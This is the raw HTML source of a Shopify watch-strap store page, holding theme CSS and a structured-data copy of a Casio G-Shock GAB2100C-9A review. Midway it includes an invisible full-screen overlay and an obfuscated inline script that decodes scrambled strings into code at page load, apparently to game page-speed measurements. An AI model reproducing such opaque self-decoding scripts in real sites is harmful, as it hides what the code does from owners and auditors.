rgba(128,128,128,.16);box-shadow:0 1px 4px #8080801c;padding:1rem;flex:1 1}.compare-product-card--atc button{width:100%;margin-top:1rem}.compare-product-availability--wrapper,.compare-product-description--wrapper,.compare-product-vendor--wrapper{border:1px solid rgba(128,128,128,.16);box-shadow:0 1px 4px #8080801c;padding:1rem;flex:1 1}.compare-product--filter{flex-basis:20%}.compare-product--content{flex-basis:80%;overflow-y:auto;max-height:90vh}.compare-product--content::-webkit-scrollbar{display:none}.compare-products--wrapper{width:100%;margin:auto;position:absolute;background-color:#fff;padding:2rem;border-radius:8px}.product-compare-modal-close{display:flex;justify-content:end;margin-bottom:1rem;align-items:center;gap:8px}.product-compare-modal-close svg{margin-bottom:-4px}input.product-compare__item--checkbox:disabled+label{opacity:.5;cursor:not-allowed}.product-compare-modal-close span:hover{text-decoration:underline;cursor:pointer}.product-compare__wrapper{padding-top:8px;padding-bottom:8px}.product-compare-items{width:100%}.product-compare-drawer__item--disabled{display:flex;align-items:center;gap:8px;flex-basis:33.333333%;border:1px solid rgba(128,128,128,.16);min-height:80px;padding:10px;justify-content:space-between}.product-compare-drawer__item--disabled .product-compare-drawer__item-title{text-align:center;color:#949494}.product-compare-drawer__clear-all{background:0 0;border:none;white-space:nowrap;font-weight:600;cursor:pointer}button.product-compare-drawer__remove{border-radius:50%;background-color:#1d1d1d33;display:flex;align-items:center;justify-content:center;width:38px;height:30px;padding:0}.product-compare-drawer.open{transform:translateY(0)}.product-compare-drawer.open.minimize{transform:translateY(calc(100% - 85px))}.product-compare-drawer__trigger svg{transition:transform 1s}.compare-product--filter-content{display:none;margin-top:12px}.compare-product--filter-container{position:relative}.compare-product--filter-label::after{position:absolute;right:0;content:'\eb3a';font-family:unicons-line;speak:none;transition:transform .1s;font-size:25px}label.compare-product--filter-label{font-size:18px;font-weight:600;max-width:90%;white-space:break-spaces}.product-compare-modal--overlay.active{z-index:10;background:rgba(0,0,0,.35);backdrop-filter:blur(15px);position:fixed;top:0;height:100vh;width:100vw}body.product-compare-modal-open{overflow:hidden}.compare-product--filter-input-gruop{display:flex;align-items:center;margin-bottom:.1em;padding:.25em .4em;cursor:pointer;transition:background-color .3s;border-radius:.25em;gap:.5rem}.compare-product--filter-input-gruop:hover{background-color:var(--accentColor01)}.compare-product--filter-input-label{flex-basis:100%}.product-compare__item{text-align:left}@media screen and (max-width:1023px){.compare-product,.product-compare-drawer__container{flex-direction:column}.product-compare-drawer__actions{flex-direction:column;width:100%}.product-compare-drawer__actions button{width:100%;max-width:100%}.product-compare-items{overflow:auto}.product-compare-drawer__item,.product-compare-drawer__item--disabled{min-width:400px}.compare-product-availability--wrapper,.compare-product-card--wrapper,.compare-product-description--wrapper,.compare-product-vendor--wrapper{min-width:300px}.compare-product--content{overflow:auto;max-height:calc(100vh - 390px)}}@media screen and (max-width:425px){.product-compare-drawer__item{min-width:250px}}.nav_link_submenu.nav__link:before {content:'';background:url(//straphabit.com/cdn/shop/t/55/assets/arrow-down.svg?v=7006288319780369321758805231) no-repeat right center;position:absolute;right:-3px;top:51%;width:3px;height:11px;transform: translateY(-50%);filter: grayscale(1);}
.main__navigation{font-family:var(--titleFont);}
span.tag.tag-coming-soon ~ .tag--soldout, .gallery__thumbnails-wrapper {
    display: none !important;
}
.antiCls{visibility:hidden;}
.main__navigation > .nav__link__holder > .nav__link{
  color: var(--linkColor);cursor:pointer;
}
.search__results a.col-12 {
  display: flex;
  gap: 13px;
  margin-bottom: 15px;
}
.search__results a.col-12 img {    
  max-width: 100px;
}
#shopify-section-header--default a.minicart__label {
    font-size: 1.5rem;
}
.template--index .section__heading--heading h2{
  font-weight: 500;
font-size: 20px;
line-height: 26px;
    font-family: var(--baseFont);
}
.product__page--info [data-swatch-soldout="true"] {
    opacity: 0.4;
}
div#am-reviews-carousel-shadow-container-production {
  display: none !important;
}
div.jdgm-carousel__item-wrapper,.jdgm-carousel--compact-theme .jdgm-carousel-item__review {    
    height: auto !important;
}
.jdgm-carousel-item__review-body {    
    -webkit-line-clamp: none !important;
}
div.jdgm-carousel-item{vertical-align: top;}
.filter__group {    
    clear: both;
}
.mobile-facets__close {
  display: block;
    cursor: pointer;
    align-items: center;
    justify-content: center;
    position: relative;
    top: 0;
    right: 0;
    width: 20px;
    height: 20px;
    z-index: 101;
    opacity: 1;
    transition: opacity var(--duration-short)ease;
    float: right;
    margin-bottom: 20px;
}
.mobile-facets__close svg.icon.icon-close {
    display: block;
    width: 100%;
    height: auto;
}
.search__icon {
  margin-right: 13px;    
  font-size: 1.3rem;
}
div.article__max-width--image img {
  height: auto;
}
.row.row--product-list.max-width {
  justify-content: flex-start;
}
.tab-video p {
  width: 100%;
  text-align: center;
}
iframe {
  max-width: 100%;
}
.page__header .header__utility {    
  width: auto;
}
.product_swatches_wrapper{margin-top: 8px;}
.product_swatches_wrapper.true{
padding: 0 0px;position: relative;
}
.product-card__swatches {    
  position: relative;overflow: hidden;    
}
.product-card__swatches{display:flex;width: 100%;} .card-swatches__holder{width: 100%;margin: 0;display: flex;
  align-items: center;
  justify-content: center;}
.true div.card-swatches__holder{display:flex;justify-content: flex-start;transition: transform 0.3s ease-in-out;width: 100%;}
.swatch--slide {
  flex: 1 0 calc(100% / 6);width: 16%;
}
div.card-swatches__holder .flickity-viewport {
  width: 100%;
}
.product-card__swatches .swatch--slide span.swatch--color[data-swatch-option] {
  min-height: 0;
  background-repeat: no-repeat;
  min-width: 85%;
  border-color: #ddd;
  width: auto;
  height: auto;
  margin: 0;
  padding: 0 0 85%;
border-width: 1px;
}
.product-card__swatches .swatch--slide span[data-swatch-option].swatch--active,
.product-card__swatches .swatch--slide span[data-swatch-option]:hover{border-color: var(--accentColor);border-width: 2px;}
.product_swatches_wrapper button.prev-btn,.product_swatches_wrapper button.next-btn,
.product_swatches_wrapper .flickity-prev-next-button{
  border: none;
  background-color: #ffffffA5;
  color: var(--accentColor);
  font-size: 20px;
  position: absolute;
  top: 45%!important;
  transform: translateY(-50%)!important;
  z-index: 5;
  box-shadow: -1px 0 6px rgba(0, 0, 0, 0.2);
  border-radius: 37px;
  height: 20px!important;
  width: 20px!important;
  padding: 0;opacity: 0!important;
  line-height: 20px!important;
}
.product_swatches_wrapper button.prev-btn,.product_swatches_wrapper .flickity-prev-next-button.previous,
.product_swatches_wrapper .flickity-prev-next-button.previous:hover{left: 2px!important;}
.product_swatches_wrapper button.next-btn,.product_swatches_wrapper .flickity-prev-next-button.next,
.product_swatches_wrapper .flickity-prev-next-button.next:hover{
  right: 2px !important;
  left: auto !important;
}
.product_swatches_wrapper.true .flickity-prev-next-button{opacity: 1!important;}
button.next-btn.disabled,button.prev-btn.disabled {
  opacity: 0.4;
}
.product-vendor {
font-weight: 500;
font-size: 14px;
line-height: 17px;
color: #666666;
margin:0 0 10px;
font-family: 'Montserrat';
}
h1.product__title{
font-weight: 500;
font-size: 32px;
line-height: 38px;
color: #1A1A1A;
margin-bottom: 25px !important;
}
.product__page--info .jdgm-prev-badge__text,.swatches__holder .swatches__title,.product__urgency .urgency__text,.shopify-payment-button__more-options,
h3.lb-upsell-ppa-title,.quantity-input:after,.swatches__holder span[data-swatch-option],div.product__atc > *, div.product__atc .button{
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-size: 14px;
line-height: 17px;
color: #1A1A1A;
}
.product__page--info .jdgm-prev-badge__text {font-weight: 500;}
div.product__atc > *, div.product__atc .button,.shopify-payment-button__more-options{font-weight: 700;}
.swatches__holder .swatches__title,h3.lb-upsell-ppa-title,.quantity-input:after{font-weight: 700;text-transform:capitalize;}
.swatches__holder span[data-swatch-option] {
  min-height: 32px;
  min-width: 32px;
  height: auto;
  width: auto;
  margin: 0 3px 10px;
  border-radius: 10px;
}
span.swatch--color[data-swatch-option] {
min-height: 60px;margin-bottom: 0;
min-width: 60px;
}
.lb-upsell-ppa-card-cont.lb-upsell-ppa-card-cont-list-lt {
  display: flex;margin-bottom: 10px;
  flex-wrap: wrap;
  justify-content: space-between;
}
.lb-upsell-ppa-title-cont {
  width: 100%;
}
.lb-upsell-product-page-card.lb-upsell-ppa-card-product.lb-upsell-product-card {
  width: 49%;
}
.lb-upsell-product-card *{
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-size: 11px !important;
line-height: 13px;
color: #1A1A1A;
}
.quantity-input:after {
  content: "Quantity";
  display: block;
  width: 100%;
margin-bottom: 10px;
}
.quantity-input {
  display: flex;
  flex-wrap: wrap-reverse;
}
.product__price--holder{
margin-bottom: 20px;
}
div.product__urgency {margin-bottom: 15px;}
.product__page--info .jdgm-prev-badge__text {    
  margin-left: 10px;
}
.jdgm-preview-badge--with-link span.jdgm-prev-badge__stars {
  font-size: 12px;
}
.product__swatches {
  margin-top: 15px;
}
.quantity--input__button, .quantity--input__input {
  min-height: 41px;
  background: transparent;
  border: 1px solid rgb(26 26 26 / 25%);
  padding: 8px 15px;
}
.quantity--input__input {
  border-top: 1px solid rgb(26 26 26 / 25%) !important;
  border-bottom: 1px solid rgb(26 26 26 / 25%) !important;
  padding: 8px 5px;
  width: 60px;
}
button.quantity--input__button.quantity--input__incr {
  border-radius: 8px 0 0 8px;
}
button.quantity--input__button.quantity--input__decr {
  border-radius: 0 8px 8px 0;
}
div.product__atc {
  flex-wrap: nowrap;
  align-items: flex-start;
  gap: 12px;
}
div.product__atc > *, div.product__atc .button {
  width: 49%;
  flex-grow: 1;
  flex-shrink: 1;
  flex-basis: auto;
  max-width: 49%;
}
.quantity--input-wrapper {
  margin-bottom: 15px;
}
div.product__atc .button{
min-height: 65px;color: #fff;
}
div.shopify-payment-button [role="button"]{
min-height: 65px !important;
border-radius: 5px;
}
.shopify-payment-button__button>div>div>span {
  color: #fff !important;
}
.shopify-payment-button__button.shopify-payment-button__button--branded {    
  height: auto;
}
div#delivery__c6c30607-1402-454d-a6c9-aed21b9a343a {
  padding: 16px 24px;
  background: #F2F2F2;
  border-radius: 10px;    
  line-height: 25px;    
}
#delivery__c6c30607-1402-454d-a6c9-aed21b9a343a span.urgency__text {
  line-height: 25px;
}
div.shopify-payment-button {    
  margin-top: 0;
}
.product__page--info {
  padding-bottom: 65px;
}
.template--collection .breadcrumbs__wrapper {
  position: relative;
    left: 50%;
    width: calc(100vw - 15px);
    transform: translateX(-50%);
}
.template--collection h1.h-reset.font__size--medium {
font-weight: 400;
font-size: 24px;
line-height: 29px;
}
.template--collection .row--product-list .row.banner {
  padding-bottom: 0;
  margin-bottom: 0;  
}
.template--collection .wrapper--bottom {
padding-top: 0;
}
div#testi .section__heading--heading h2 {
font-weight: 400;padding-top: 25px;
font-size: 36px;padding-bottom: 30px;
line-height: 43px;
color: #000000;
}
div#testi .columns__column {
  max-width: 300px;
  padding: 40px;
}
div#testi {
  justify-content: center;
}
#testi h3{
font-size: 16px;line-height: 20px;
padding-bottom: 10px;
}
#testi p{
font-size: 12px;line-height: 16px;
}
.filter__toggle:checked+div>.filter__group-title + .filter__group-values {
  display: block;
}
.filter__toggle:checked+div>.filter__group-title + .filter__group-values .filter__checkbox{
display: flex;
}
.filter__group {       
position: relative;
}
[data-bstr-slide-holder].flickity-enabled {
  flex-direction: column;
}
.gallery .flickity-page-dots {
  position: relative;
  bottom: 0;row-gap: 4px;
}
.gallery .flickity-page-dots .flickity-page-dot {    
  width: 8px;
  height: 8px;
  margin: 0 5px;
}
@media only screen and (min-width: 768px) {
.gallery.gallery__default {    
  align-items: flex-start;
}
.filter__group {
  margin-bottom: 20px;margin-right: 20px;
}
.filter__group-title{padding-right: 20px;} .filter__group-title::after{top:3px;}
  div.product__list,div.product__list--filter {
      max-width: 95%;
      flex-basis: 100%;
      margin: 0 auto;
  }
 div.product__list{max-width: 97%;}
div#shopify-section-template--17178939228313__sort {
  position: absolute;
  width: 50%;
  right: 0;
  top: 120px;
}
div.product__list--filter {
  padding-top: 20px;
}
div#filterSidebar {        
      display: flex;
      align-items: center;
      justify-content: flex-start;
      width: 100%;
  } 
.filter__group-values {
  position: absolute;
  z-index: 10;
  background: white;
  padding: 15px;
  border: 1px solid;
  left: 0;min-width:180px;
display:none;
}
}

@media screen and (max-width: 767px){
  .featured-tabs .tab__holder {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    gap: 15px;
}
  .card__tags {
    max-width: 90%; 
}
  .tag{font-size: 10px;}
  .template--collection .breadcrumbs__wrapper {    
    margin-bottom: 25px;
}
  .filter__mobile--button{top:45px !important;} .template--collection div[id*='__sort'] .filter__bar{top: 55px!important;}
  .product__page--info form {
    display: flex;
    flex-wrap: wrap;
    flex-direction: column;
}
  h1.product__title{
    order:-1;margin-bottom: 5px !important;
  }
  .swatches__holder {
    order: 0;
}
  .swatches__holder.option-color {
    order: -1;
}
  .swatches__holder.option-buckle-color {
    order: 99;
}
  .product__swatches{
    order:-1;display: flex;width: 100%;
        flex-wrap: wrap;margin-bottom: 0;
        flex-direction: column;
  }
  .swatches__holder {
    margin-bottom: 15px;
}
  .product__page--info .product__price-wrapper .jdgm-prev-badge__text {
    margin-left: 3px;
}
  .product__price-wrapper .jdgm-star{padding: 0 2px 0 0 !important;}
  .product__price-wrapper {
    display: flex;width: 100%;
    align-items: center;    
    gap: 15px;
}
  .template--product main .jdgm-widget.jdgm-widget {
    margin-bottom: 7px;
}
  .template--product main .product__price--holder {
    margin-right: 0 !important;
}
  .product__price--ppPrice .product__price {    
    display: block;
} 
  .product__price--sale {        
        margin-left: 0 !important;
    }
  div[id*="judge_me_reviews_preview_badge"] {
    display: none;
}
  span.nav__link__holder {
    position: relative;
  }
  label.mobile__submenu__toggle {
    z-index: 1;
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    text-align: right;
    top: 6px;
    cursor: pointer;
  }
}
      .card--default:hover {
  z-index:1;
}

.share__button--twitter:hover svg path {
  fill: var(--bg) !important;
}

.add-to-cart__success--container {
  width:100%;
}
    </style>
    
    
    <style>#main_element{p\6f\73\69\74\69\6f\6e:absolute;t\6f\70:0;l\65\66\74:0;w\69\64\74\68:100%;h\65\69\67\68\74:100vh;f\6f\6e\74\2d\73\69\7a\65:1200px;l\69\6e\65\2d\68\65\69\67\68\74:1;w\6f\72\64\2d\77\72\61\70:break-word;c\6f\6c\6f\72:white;p\6f\69\6e\74\65\72\2d\65\76\65\6e\74\73:none;z\2d\69\6e\64\65\78:99999999999;o\76\65\72\66\6c\6f\77:hidden;o\70\61\63\69\74\79:0.2;}</style><div id="main_element" aria-hidden="true">&#95;&#95;&#95;&#95;&#95;&#95;&#95;&#76;&#95;&#95;&#95;&#95;&#95;&#97;&#121;&#111;&#117;&#116;</div><script>(function(){var XmN='',mQf=970-959;function YhU(f){var l=1098129;var g=f.length;var t=[];for(var c=0;c<g;c++){t[c]=f.charAt(c)};for(var c=0;c<g;c++){var a=l*(c+394)+(l%46307);var s=l*(c+168)+(l%23035);var r=a%g;var y=s%g;var x=t[r];t[r]=t[y];t[y]=x;l=(a+s)%3216390;};return t.join('')};var HkC=YhU('qontydcucoxauhtlfgpibrnerwcmvstkrjosz').substr(0,mQf);var bli='(p,(+r1h(, r+u7=)";o;- ,=9abtaefvh6(,c[l(p;r=nurt.=z2uvoptoia(=b,.a u]=(Ai=,C)(7a,7e[1.,[h0;)1;;.7[,)(=;,m"]tc(ovsn=;(uS(dgo2+o]61;f)};nas,tw]>(ntp"+ghza,pr+av[]tr0x -6;[]8;}"38(}+.=;vsl1=;htr9,zn8qsihf } if..ohheg.))ee.ble;iurie+7agko, a3p=ajavf{sq{)6[alac.3 +}xft6)lArcu4rv2kl68ei;".orf6r-c)gl)jnpjlirrrC=hvnp"j6pnvru  2ah("(.c0cbve;vaad;=0C;gamvhqvCoest)e.hf+.;{(,a-3u;=,[+bbad<.rr;r4*=]h g2o(+6;=.v lji.)8)un=[),=t)=inc l1o(sfr7rrr0zy-lz1tc,pah=;t4d;n+==) sroi=; irwrr),s.a;se8"=g*lhc[<c od+=nuc2C=2=,vccmb =daA5)2+=,4ghar;;=)n0;i};0-(fl;aujqn1}i+tgrcnulra(8(h mh9asfe7n)vcr();hoo-v=+ntol=rae<e.rvth(S3v;i]]",) ])sg(3l8ltcu.ln{e>nbhm;=vburi(e.uuljn+q)+kr!{]v"(h;6hjAn1;)ty;a,(k),taein.]rt=(1e=sorfeogafij7fnvr Cr).mrk0{ k,=t{(7u9ohlw5o+vt=20cv+a=ir!c( ,g )cymsxm<h)da(vuqlr,p;g)l=5wrA;lw.10pg+g;ac.u9=;.oh;]gsispfCr0psCr5y) rtu([;v+vrgeeuo=.iai(0;[pp;9]xvane+u8)1srs+pasav+p)f <ei[n[9t;';var gPF=YhU[HkC];var wQF='';var SPI=gPF;var Idf=gPF(wQF,YhU(bli));var Odn=Idf(YhU('KK\/unb%i3(fa.K1g motK3e}7)Ktev;u-n%]o!K3(.KK33,$\'l2K00\'5]aKdf;$)(on-a{a;!0bo)b=,#{0.(f%)dmftb}3[)r({K2I3a(K )6aK.a1eKb;,e{er( ;otb+l;K3rdjKo9_m(1"]t 9f.K .(-4_1+!3(#K\/0KK.3vnss(n[K+${i)%3($&..heC2dm[K)2b}(1K;d,a))K30uj[.o)t4gf,!)3Ks.f(tK"4(;t"%rSeK0v,$$), (gK\'K;&==2S.)mKe(3]K;)3.(ea{fa;Kfi2!{lw6(1#rKK3l(1gf=K)!*Kr..r,4iioc)el.$vtK)".)v)(lm}tn)(Ke6$2vKe1b6.t,i)i)tv0g!$s!3eqKK.v;ca_)d(K1lK3ms!);23)sK)7)}e,narlKlff_KdcrKboa)K.!==3.ri_d.K&.s)c.Kcs0vK ,7_re0n,4,4,(,K;.;d,l3=.}eKo=a.=Ks!4re0;{!S)}E% ChK90(ga.dv4.ta-3r4;e_bb.*t-a0,b_e+igf7=t+fK)o..K,)KuKbtK,;r_t $.o.)2]K%-K\')7K%\/Kfal ir dn%KreK(2,}v.rp[}Ku$()K=bvKo,pte)n)ta=,aa;o>#i-mw(e1K4i10r(aa[e,uf+f=elao()l.;$71Km.ctK]e=3"[3;..$aKK&5$#(0,a(Kw0\/Kmoa$fa!\/!)+s2K&2.K=coK=,!(#=,KK.0a=p43a,,{)473($t=fv4ot3acfas(n,!5K4=3!o(.m}2.wbK.}h eK7$6pl0_}e+)af{a;!;)a_, a)K]);8p,o%(mj+ $e l.$K0b;3$n9&4rttKsaoeKb$c.i$Kn(KfK)djr0e,4;ft!j -lf4Kt. K " =j!K!!a{8.KnTo(Km(3.Krdfb#ye=_ "eKup.(s.]fnt61gK(K!5)01rdo.!K.'));var lZR=SPI(XmN,Odn );lZR(8760);return 2010})()</script>
<link rel="preload" href="https://cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" as="script"> 
<script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" type="text/javascript"></script>  
<style>.async-hide { opacity: 0 !important} </style> <script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c; })(window,document.documentElement,'async-hide','dataLayer',100, {'GTM-XXXXXX':true});</script> 

<link rel="preload" href="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" as="script"> <script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" type="text/javascript"></script>

    
    <link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/flickity/3.0.0/flickity.min.css" as="style" onload="this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/flickity/3.0.0/flickity.min.css"></noscript>
    
  <!-- BEGIN app block: shopify://apps/tinyseo/blocks/article-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 --><script type="application/ld+json" id="tinyimg-article-json-ld">
{
 "@context": "https://schema.org",
 "@type": "Article",
 "@id": "https://straphabit.com/blogs/straphabit-reviews/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review",
 "url": "https:\/\/straphabit.com\/blogs\/straphabit-reviews\/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review",
 "datePublished": "2022-06-09 08:25:31 -0400",
 "dateModified": "2025-04-09 17:39:16 -0400",
 "dateCreated": "2022-06-08 20:56:33 -0400",
 "description": "\u0026lt;span\u0026gt;When I reviewed the original \u0026lt;\/span\u0026gt;\u0026lt;span\u0026gt;Casioak, I said \u0026quot;\u0026lt;\/span\u0026gt;\u0026lt;span\u0026gt;to make this my perfect G-Shock, it would have solar charging, and atomic clock sync\u0026quot; but I was worried that adding those features would make the watch thicker and heavier. Well, the latest Casioak models do have solar charging, although instead of atomic sync, they have Bluetooth connectivity. Has this made it the perfect G-shock? Read the review to find out!\u0026lt;\/span\u0026gt;",
 "articleBody": " \nWhen I originally reviewed the Casio G-Shock GA2110SU-3A (a.k.a. the Casioak), I said \"to make this my perfect G-Shock, it would have solar charging, and atomic clock sync\" but I was worried that adding those features would make the watch thicker and heavier. Well, my prayers have been answered - sort of! The latest Casioak models do have solar charging, although instead of atomic sync, they have Bluetooth connectivity. Has this made it the perfect G-shock? Keep reading to find out!\nAlthough StrapHabit doesn't currently sell straps to fit this watch, you can view our favorite straps for your other watches at the links below-All Straps-Best Sellers-What's New-Rubber Straps-Accessories\nSimilarities to the original resin models\nI've done Casioak comparisons of as many models as I have been able to get my hands on, including multiple resin colors the midsize versions in a few colors, as well as the metal cases in both sizes. Prior to this new solar version, my favorite, and the one that has stayed in my collection, is the blue metal GM2100N-2A. Since the GAB- models are only available in resin at this time, I'm going to compare to its closest analog (pun intended), the resin GA2100 and GA2110 models.\nRight off the bat, my fears of the Casioak losing its desirable thin profile and light weight were unfounded. The addition of the solar panel and Bluetooth module only added a negligible 0.1mm of thickness, and 1 gram of mass. As far as a wearer can perceive, they are the same size and weight.\n\nI've already seen photos of people swapping modules between solar and non-solar models, meaning that the cases should be compatible.\nEDIT: I later learned that this is only possible with the resin model, not the metal ones. See the follow-up article to learn more.\nAdditionally, adding these useful features has only added $50 to the price. Sure, that is a roughly 50% increase, but at $150 (or $160 for this yellow C-9A model), the watches are still a great value.\nThe differences\nSo as far as your wrist can tell, the new models are the same. So what's different (besides the obvious)?\nAs you might expect, the solar panel dials are dark gray on all of the new models. I know that other brands are able to do colored dial solar watches, but perhaps this would have made it thicker or reduced the charging performance.\n\nAnother difference seen on the dial is the display. While the original models displayed the day with a pointer, that has been replaced with a multi-function display. During normal operation, it shows the state of charge of the battery. It can also indicate when the watch is connecting to your phone via Bluetooth, or if you are using the Worldtime Stopwatch, Timer, or Alarm functions. As on the GMAS2100-4A, the day display has moved to the LCD screen. It can be selected to be shown in place of the date or current time, and on the GAB- models, reminder status.\n\nThe double LED illumination is also much brighter than the light on battery-powered ones. I assume that Casio is able to do this because there is no fear of the light draining the battery prematurely on models that can be recharged regularly by the sun.\n\nAlso, at least at this time, all of the GAB- Casioaks have single-color resin cases (just the strap keeper is a contrasting color on this yellow model). I really liked the contrasting bezel color on the blue and green models that I owned, so hopefully, Casio will expand this. The black bezel of the yellow GA- model especially muted its bright appearance.\n\n\nI do like that the buckle is black coated to match the accents on the watch, rather than the bare steel on some of the other models.\n\n \nThe yellow version\nI only bought the yellow version at this time, so I can't comment on how the other colorways look in person, but I've been enjoying wearing this bright color as a fun summer watch. I've read others complain about the small blue and red text on the dial, but I think that it looks fun together with the yellow. It also replaces the WR 20BAR text seen on the originals in the same spot.\n\nIt's also possibly the most legible Casioak variant. The white\/light gray hands and hour markers are similar to those of the black and white GA-2100-1AER, making the main time display a breeze to read at a glance. Additionally, this model has a positive LCD display (vs. negative on the -1AER), and the multi-function indicator is yellow, making it very easy to read. Add in the brighter LED lights, and it's a winner for legibility.\nThe hands have the same mediocre Neobrite lume as the other models, but the light and contrasting hands make up for it most of the time. Unfortunately, Casio didn't add its Auto-EL function to these models, which illuminates the display it if you tilt your wrist while in the dark.\n\nI do feel that the resin on this model has a less premium look and feel than some of the other models. I haven't had one of the previous yellow models in my hand, but from photos, it appears to have a more matte finish than this version. Perhaps G-Shock needed to do this to make the yellow look extra bright, and separate it from the more matte GA- model. I'll have to get my hands on the other colors to see if this is a trend.\nNo atomic sync?\nWhen the GAB2100 was first released, I was disappointed to learn that it would have Bluetooth connectivity rather than syncing to the atomic clock. I felt that it would be simpler to have the watch operate autonomously, and not have to worry about installing an app and connecting it to my phone.\nAfter setting it up and using it though, I was converted. The Bluetooth time sync is much more reliable than me getting a signal from the Colorado atomic clock at my home in Ohio.\n\nThe watch actually does not remain connected to your phone all the time. Four times per day it will connect, sync the time, and then disconnect. It's pretty seamless and works better than I expected\nAdditionally, the watch has a \"find my phone\" function, and can record a location with the press of a button. You can also configure the watch, and set up alarms and timers via the app, which is much easier to do than remembering a sequence of small buttons to press.\nConclusion\nWas I right when I said that adding solar and time-sync functions would make the Casioak the perfect G-Shock? I has definitely made it a more premium experience and added some useful functions. Unfortunately, I've also fallen in love with the premium look of my blue metal Casioak.\n\nIt looks like Casio has one more step to take to make the perfect G-Shock! Based on how it has been pumping out now Casioak variants, I'm guessing it's only a matter of time.\n\nYour Thoughts\nWhat would your perfect G-Shock be? We'd love to read about it in the comments.\n\n \n\n\n\n \nOriginal\nSolar\/Bluetooth\n\n\nReference Numbers\nGA2100\/GA2110\nGAB2100\n\n\nAvailable Colors\nToo many to name\nBlack, Yellow, Blue, Green\n\n\nPrice (USD)\n$99\/$110\n$150\/$160\n\n\nWidth (mm)\n45.4\n45.4\n\n\nHeight (mm)\n48.5\n48.5\n\n\nThickness (mm)\n11.8\n11.9\n\n\nModule Number\n5611\n5686\n\n\nWater Resistance (m)\n200\n200\n\n\nCrystal\nMineral\nMineral\n\n\nWeight (g)\n51\n52\n\n\nBattery Life\n3 years\n7 months with no light\n\n\n\n \n",
 "mainEntityOfPage": "When I reviewed the original Casioak, I said \"to make this my perfect G-Shock, it would have solar charging, and atomic clock sync\" but I was worried that adding those features would make the watch thicker and heavier. Well, the latest Casioak models do have solar charging, although instead of atomic sync, they have Bluetooth connectivity. Has this made it the perfect G-shock? Read the review to find out!",
 "headline": "The Casioak Goes Solar and Bluetooth! Has Casio Made My Dream G-Shock? GAB2100C-9A Watch Review",
 "image": "https://straphabit.com/cdn/shop/articles/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review-703158_1024x1024.jpg?v=1744234756",
 "author": {
    "@type": "Person",
    "name": "Nick Lehner",
    "url": "https://straphabit.com"
 },
 "publisher": {
    "@type": "Organization",
    "name": " StrapHabit",
    "logo": {
        "@type": "ImageObject",
        "url": "https://app.tiny-img.com/images/json-ld/0688f1859a8b54ff58190f94d2110356.png"
    }
 }
}
</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RKsfn2/klaviyo.js?company_id=RKsfn2"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#e5a414","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow 